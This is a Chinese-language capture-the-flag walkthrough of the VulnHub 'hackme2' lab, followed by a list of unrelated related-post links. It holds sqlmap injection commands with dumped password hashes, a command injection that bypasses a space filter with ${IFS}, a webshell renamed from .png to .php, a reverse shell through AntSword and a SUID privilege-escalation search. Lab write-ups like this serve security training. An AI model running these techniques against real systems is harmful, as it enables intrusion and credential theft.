vulnhub - hackme2

vulnhub - hackme2

信息收集

还是跟1一样,目录扫描之类的没啥利用点,sql注入先打一遍

SQL注入

sqlmap -u 'http://192.168.157.163/welcome.php' --method POST -data="search=1" --level 3 --dbs --batch

[*] information_schema

[*] mysql

[*] performance_schema

[*] sys

[*] webapphacking

sqlmap -u 'http://192.168.157.163/welcome.php' --method POST -data="search=1" -D webapphacking -T users -C name,user,pasword --dump --batch

+--------------+------------+---------------------------------------------+

| name | user | pasword |

+--------------+------------+---------------------------------------------+

| David | user1 | 5d41402abc4b2a76b9719d911017c592 (hello) |

| Beckham | user2 | 6269c4f71a55b24bad0f0267d9be5508 (commando) |

| anonymous | user3 | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) |

| testismyname | test | 05a671c66aefea124cc08b76ea6d30bb (testtest) |

| superadmin | superadmin | 2386acb2cf356944177746fc92523983 |

| test1 | test1 | 05a671c66aefea124cc08b76ea6d30bb (testtest) |

| 123 | test123 | 4297f44b13955235245b2497399d7a93 (123123) |

+--------------+------------+---------------------------------------------+

还是一样,superadmin的密码是Uncrackable

命令执行



文件还是能上传但找不到文件位置,底下 Last Name输入框可以执行命令

有空格过滤,用${IFS}绕过



system('cat${IFS}welcomeadmin.php')

找到了文件上传路径,那还是一句话木马+蚁剑反弹shell

文件上传



但这次要图片马,php直接上传会出现报错

Sorry, only JPG, JPEG, PNG & GIF files are allowed.Sorry, your file was not uploaded.

尝试了半天还是以失败告终,上传不了php

但是既然我们可以执行命令,为什么不上传图片马后用mv命令来重命名呢

system('mv${IFS}/var/www/html/uploads/year2020/shell.png${IFS}/var/www/html/uploads/year2020/shell.php')



修改成功后连接蚁剑并反弹shell



提权

使用find查询可以进行suid的文件

find / -perm -u=s -type f 2>/dev/null

运行/home/legacy/touchmenot提权成功

vulnhub - hackme2的更多相关文章

- vulnhub writeup - 持续更新

目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...

- Vulnhub Breach1.0

1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

随机推荐

- Ubuntu 一直卡在开机界面或者用户登录界面死循环问题的解决

此方法并不全部通用,根据自己实际情况 建议提前快照再试试此方法 原因:NVIDIA 驱动所致,之前安装方式nvidia驱动出问题. 解决办法:卸载nvidia驱动,重新安装. (1)进入文本模式:CT ...

- python教程6.1-模块和包

模块分类 1.内置标准模块(⼜称标准库)执⾏help('modules')查看所有python⾃带模块列表 2.第三⽅开源模块,可通过pip install 模块名 联⽹安装 3.⾃定义模块 模块导入 ...

- installshield 64位系统操作注册表遇到的问题

最近在研究IS脚本设置jdk环境变量问题,在使用RegDBKeyExist判断注册表中项的时候一直找不到,翻找文档后发现64位的操作系统需要设置 REGDB_OPTIONS. "SOFTWA ...

- Js中valueOf和toString区别和使用

对于number.string.Boolean.object.symbol数据类型调用valueOf方法,得到的都是数据本身(null.undefined两种类型上的原型链上没有valueOf方法) ...

- 基于ADB Shell 实现的 Android TV、电视盒子万能遥控器 — ADB Remote ATV

ADB Remote ATV Android TV 的遥控器,基于 ADB Shell 命令 ADB Remote ATV 是一个 Android TV 的遥控器,基于 ADB Shell 命令,泛用 ...

- Java8新特性default关键字,引出Java多继承问题

概述 最近在看JDK集合的源码时,在Collection接口中发现了default关键字,并且惊奇的发现接口中的方法居然包含方法体,这顿时让我产生兴趣,为此我也稍微研究了一下default关键字. 很 ...

- 七年之痒!一个 PHP 程序员职业生涯的自述

大家好,我是码农先森. 今年刚好是我毕业的第七个年头,在婚姻感情当中都有一种「七年之痒」的说法,这次我把这个词「七年之痒」用一次在我的职业生涯复盘上.七年前我从告别校园,踏入互联网编程行业,七年后我依 ...

- uniapp 复选框全选(基于colorui组件)

说明:本案例的样式基于colorui组件库 感兴趣的小伙伴可以看下教程 colorui组件库开发文档或者csdn的文档,顺便再分享下 colorui的群资源 html <checkbox-gro ...

- Java synchronized与ReentrantLock的区别

synchronized与ReentrantLock的区别 synchronized是一个关键字,ReentrantLock是一个类 synchronized修饰代码块和方法,ReentrantLoc ...

- 新手入门html 表格 表单 超链接 图片

超链接标签 <a></a> A里面的html属性 href="所要跳转到的目标连接" <a href="http:是必须加的"&g ...